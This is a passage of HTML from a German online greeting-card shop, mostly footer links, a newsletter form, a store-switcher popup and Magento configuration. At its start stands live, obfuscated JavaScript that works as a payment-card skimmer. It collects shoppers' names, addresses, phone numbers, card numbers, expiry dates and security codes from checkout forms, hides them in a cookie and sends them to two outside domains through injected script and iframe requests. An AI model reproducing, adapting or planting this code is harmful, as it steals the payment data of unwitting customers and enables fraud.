_0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt></div>
</div></div><div class="footer content"><div class="footer-cms"><div class="footer-links"><style>#html-body [data-pb-style=QM5X7VD]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=WPUK0PD]{display:flex;width:100%}#html-body [data-pb-style=G0CVP4R],#html-body [data-pb-style=OKGDDCL],#html-body [data-pb-style=T6DLTT7]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:stretch}</style><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QM5X7VD"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="WPUK0PD"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="G0CVP4R"><div class="footer-headline" data-content-type="text" data-appearance="default" data-element="main"><p>Produkte</p></div><div data-content-type="text" data-appearance="default" data-element="main"><p><span class="widget block block-category-link-inline">
    <a href="https://www.hanra.de/geburtstag.html" title="Geburtstagskarten"><span>Geburtstagskarten</span></a>
</span>
</p>
<p><span class="widget block block-category-link-inline">
    <a href="https://www.hanra.de/musik.html" title="Musikkarten"><span>Musikkarten</span></a>
</span>
</p>
<p></p><div class="widget block block-category-link">
    <a href="https://www.hanra.de/hochzeit.html" title="Hochzeitskarten"><span>Hochzeitskarten</span></a>
</div>

<p></p><div class="widget block block-category-link">
    <a href="https://www.hanra.de/postkarten.html" title="Postkarten"><span>Postkarten</span></a>
</div>

<p></p><div class="widget block block-category-link">
    <a href="https://www.hanra.de/mehr-karten/babykarten.html" title="Babykarten"><span>Babykarten</span></a>
</div>

<p></p><div class="widget block block-category-link">
    <a href="https://www.hanra.de/weihnachten.html" title="Weihnachtskarten"><span>Weihnachtskarten</span></a>
</div>

<p>&nbsp;</p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="OKGDDCL"><div class="footer-headline" data-content-type="text" data-appearance="default" data-element="main"><p>Shop</p></div><div data-content-type="text" data-appearance="default" data-element="main"><p><a tabindex="0" href="/faq-hilfe" target="_blank" rel="noopener">Hilfe/FAQ</a></p>
<p><a tabindex="0" href="/versandkosten" target="_blank" rel="noopener">Versandkosten</a></p>
<p><a href="https://www.hanra.de/produktsicherheit">Produktsicherheit</a></p>
<p><a tabindex="0" href="/kontakt" target="_blank" rel="noopener">Kontakt</a></p>
<p><a tabindex="0" href="/agb#widerrufsbelehrung" target="_blank" rel="noopener">Widerrufsbelehrung</a></p>
<p><a tabindex="0" href="/agb" target="_blank" rel="noopener">AGB</a></p>
<p><a tabindex="0" href="/datenschutz" target="_blank" rel="noopener">Datenschutz</a></p>
<p><a tabindex="0" href="/impressum" target="_blank" rel="noopener">Impressum</a></p>
<p>&nbsp;</p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="T6DLTT7"><div class="footer-headline" data-content-type="text" data-appearance="default" data-element="main"><p>Hanra</p></div><div data-content-type="text" data-appearance="default" data-element="main"><p><span class="widget block block-cms-link-inline">
    <a href="https://www.hanra.de/ueber-uns" title="&Uuml;ber uns">
        <span>&Uuml;ber uns</span>
    </a>
</span>
</p>
<p><span class="widget block block-cms-link-inline">
    <a href="https://www.hanra.de/jobs" title="Jobs">
        <span>Jobs</span>
    </a>
</span>
</p>
<p><span class="widget block block-cms-link-inline">
    <a href="https://www.hanra.de/service" title="Unser Service">
        <span>Unser Service</span>
    </a>
</span>
</p>
<p><span class="widget block block-cms-link-inline">
    <a href="https://www.hanra.de/ueber-uns/unsere-verantwortung" title="Nachhaltigkeit">
        <span>Nachhaltigkeit</span>
    </a>
</span>
</p>
<p><a tabindex="0" title="Glossar" href="https://blog.hanra.de/glossar/" target="_blank" rel="noopener">Glossar</a></p>
<p><a tabindex="0" title="Textvorschl&auml;ge" href="https://blog.hanra.de/sprueche/" target="_blank" rel="noopener">Textvorschl&auml;ge</a></p>
<p><a tabindex="0" title="Gru&szlig;kartenblog" href="https://blog.hanra.de/" target="_blank" rel="noopener">Gru&szlig;kartenblog</a></p>
<p><a id="W9LCEAU" tabindex="0" title="H&auml;ndlershop" href="https://www.hanrashop.de/customer/account/login/" target="_blank" rel="noopener">H&auml;ndlershop</a></p>
<p>&nbsp;</p></div></div></div></div></div></div><div class="block newsletter">
    <div class="title"><label>

    Jetzt <span>Newsletter</span> abonnieren & <span>Gutschein</span> sichern!

    </label></div>
    <div class="content">
        <div class="advantages">
            Melden Sie sich zum kostenlosen Hanra-Newsletter für Endkunden an und erhalten Sie einen 3 Euro Gutschein! Als Newsletter-Abonennten bekommen Sie regelmäßig Infos über Grußkarten, Basteltipps, Rabattaktionen und vieles mehr.
        </div>
        <form class="form subscribe"
            novalidate
            action="https://www.hanra.de/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">

            <div class="field nl--check ">
                <input type="checkbox" name="" id="check-nl" class="checkbox required-entry"  title="Passwort anzeigen" data-validate="{required:true}">
                <label for="check-nl" class="label"><span>Ja, ich will Newsletter von Hanra erhalten.</span></label>
            </div>

            <div class="field-flex-container">
                <div class="field newsletter">
                    <div class="control">
                        <label for="newsletter">
                            <span class="label">
                                Anmeldung zum Newsletter:                            </span>
                            <input name="email" type="email" id="newsletter"
                                placeholder="E-Mail-Adresse eingeben"
                                data-mage-init='{"mage/trim-input":{}}'
                                data-validate="{required:true, 'validate-email':true}"
                            />
                                                            <input class="honeyspam-input"
                                       type="text"
                                       name="First_Name"
                                       autocomplete="off" autofill="off" style="display: none;"
                                />
                                                                                        <input type="hidden" id="honey_spam_form" name="honey_spam_form" value="newsletter_registration_form">
                                                    </label>
                    </div>
                </div>

                <div class="actions">
                    <button class="action subscribe primary"
                            title="Anmelden"
                            type="submit"
                            aria-label="Subscribe">
                        <span>Anmelden</span>
                    </button>
                </div>
            </div>

        </form>
        <small><p>
        *Wir nutzen Ihre personenbezogenen Daten zum Versand des Newsletters an Sie mithilfe der Newsletter-Software CleverReach®.
        Mit der Anmeldung willigen Sie in diese Datennutzung ein und bestätigen unsere <a href="https://www.hanra.de/datenschutz/">Datenschutzerklärung</a>.
        Sie können Ihre Einwilligung über den Abmeldelink in jedem Newsletter oder jederzeit über unser <a href="https://www.hanra.de/kontakt/">Kontaktformular</a> widerrufen.
       </p></small>
    </div>
</div>

</div></footer>            <!-- added by Trusted Shops app: Start -->
                                <!-- End -->
    
<div x-data="{
            options: {
                modalClass: 'modal-website-switcher',
                type: 'popup',
                responsive: true,
                closed: function () {
                    let event = new CustomEvent('storeSwitcherOverlayClose', {});
                    window.dispatchEvent(event);
                },
                buttons: [],
            },
            cookie: 'cyb_wsos',
            jquery: null,
            modal: null,
            modalElement: null,
            id: 'modal-website-switcher-overlay',

            init() {
                this.initListener();
                this.initJquery();
            },
            initJquery() {
                require([
                        'jquery',
                        'js-storage/js.storage'
                    ], (function ($,) {
                        this.jquery = $;
                        this.initAfterJquery();
                    }).bind(this)
                );
            },
            initListener() {
                window.addEventListener('storeSwitcherOverlayClose',() => {
                    this.setCookieClosed(1);
                });
            },
            initAfterJquery() {
                if (this.shouldShow()) {
                    this.show();
                }
            },
            shouldShow() {
                return this.getCookieClosed() != 1;
            },
            setCookieClosed(data) {
                this.jquery.cookie(this.cookie, data, {
                    path: '/'
                });
            },
            getCookieClosed() {
                return this.jquery.cookie(this.cookie);
            },
            show() {
                if(!this.modalElement) {
                    this.createModalAndShow();
                } else {
                    this.modalElement.modal('openModal');
                }
            },
            linkClick(link) {
                link = typeof(link) === 'undefined' ? false : link;
                this.closeModel();

                if(link) {
                    window.location.assign(link);
                }
            },
            closeModel() {
                this.modalElement.modal('closeModal');
            },
            createModalAndShow() {
                require([
                        'jquery',
                        'Magento_Ui/js/modal/modal'
                    ], (function ($, modal) {
                        this.modal = modal(this.options, $('#' + this.id));
                        this.modalElement = $('#' + this.id);
                        this.show();
                    }).bind(this)
                );
            }
        }"
     x-cloak>
    <div id="modal-website-switcher-overlay">
        <div class="modal-body-content">
            <div class="switcher-logo">
                <div class="switcher-logo-img"><img alt="Hanra" src="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/images/logo.svg"></div>
                <h3>WILLKOMMEN IM HANRA GRUßKARTENSHOP</h3>
            </div>
            <div class="switcher-content">
                <p>Hier finden Sie mehr als 2.000 Grußkarten, Glückwunschkarten und Postkarten zu allen erdenklichen
                    Anlässen wie Geburtstag, Weihnachten, Hochzeit, Trauer, Geburt und viele mehr.</p>
                <div class="box-container">
                    <div class="box box-b2c">
                        <div class="headline">Sie sind <strong>PRIVATKUNDE?</strong></div>
                        <div class="txt">
                            <p>Die Preise werden <strong>MIT</strong> MwSt. angezeigt</p>
                            <p>Die Rechnung lautet auf <strong>IHREN NAMEN</strong></p>
                            <br>
                            <a x-on:click="linkClick('')">
                                <i class="fa fa-arrow-circle-right"></i> hier entlang
                            </a>
                        </div>
                    </div>
                    <div class="box box-b2b">
                        <div class="headline">Sie sind <strong>FIRMENKUNDE?</strong></div>
                        <div class="txt">
                            <p>Die Preise werden <strong>OHNE</strong> MwSt. angezeigt</p>
                            <p>Die Rechnung wird auf <strong>DIE FIRMA </strong> ausgestellt</p>
                            <br>
                            <a x-on:click="linkClick('https://www.hanra.de/stores/store/redirect/___store/b2b/___from_store/b2c/uenc/aHR0cHM6Ly93d3cuaGFucmEuZGUvYjJiL2dlYnVydHN0YWcvemFobGVuZ2VidXJ0c3RhZ3NrYXJ0ZW4vNjAtZ2VidXJ0c3RhZy5odG1sP19fX3N0b3JlPWIyYg%2C%2C/')">
                                <i class="fa fa-arrow-circle-right"></i>
                                hier entlang
                            </a>
                        </div>
                    </div>
                </div>
                <div class="box-container merchant">
                    <div class="box merchant">
                        <div class="headline">Sie sind <strong>HÄNDLER?</strong></div>
                        <div class="txt">
                            <p>Als Händler benötigen Sie eine Kundennummer bitte kontaktieren Sie dafür: <a href="mail:sales@hanra.de">sales@hanra.de</a></p>
                            <br/>
                            <a x-on:click="linkClick('https://www.hanra.de/stores/store/redirect/___store/retailer/___from_store/b2c/')"><i class="fa fa-arrow-circle-right"></i> Händlershop</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

</div>


    
<script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.hanra.de\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.hanra.de\u002Fstatic\u002Fversion1707802698\u002Ffrontend\u002FAconi\u002Fhanra\u002Db2c\u002Fde_DE'
    };</script>
<script  type="text/javascript"  src="https://www.hanra.de/static/version1707802698/_cache/merged/11e405d70e7ce15f012e4e26853c4bd7.min.js"></script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "cyb_popup_messages": {
                        "component": "Cyberday_PopupMessages/js/view/messages"
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-adwords": {
                "conversionId": "AW-785590861",
                "gtagSiteSrc": "https://www.googletagmanager.com/gtag/js?id=AW-785590861"
            }
        }
    }
    </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text/plain" data-cookiefirst-category="functional" src="https://integrations.etrusted.com/applications/widget.js/v2" async defer></script>
<script src="https://consent.cookiefirst.com/banner.js" data-cookiefirst-key="3b591180-0082-48e6-b9c4-4e967e34cb29" async></script>
<script type="text/x-magento-init">
        {
            "*": {
                "CyberdayCookieConsentHelper": {
                    "tool": "cookieFirst",
                    "placeholderPosition": "",
                    "placeholderStyle": "",
                    "storageCookies" : "functional",
                    "debug" : 0,
                    "listeners" : true
                }
            }
        }
        </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Cyberday_ScrollTopAfterAddToCart/js/scroll-top" : {
                "storeCode": "b2c"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"4","centerPadding":"40"}}},"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg"},"tablet":{"options":{"products":{"default":{"slidesToShow":"3"},"continuous":{"slidesToShow":"3"}}},"conditions":{"max-width":"1024px","min-width":"768px"}},"mobile":{"conditions":{"max-width":"768px","min-width":"480px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"2"}}},"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)"},"mobile-small":{"conditions":{"max-width":"480px"},"options":{"products":{"default":{"slidesToShow":"1"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.hanra.de",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.hanra.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
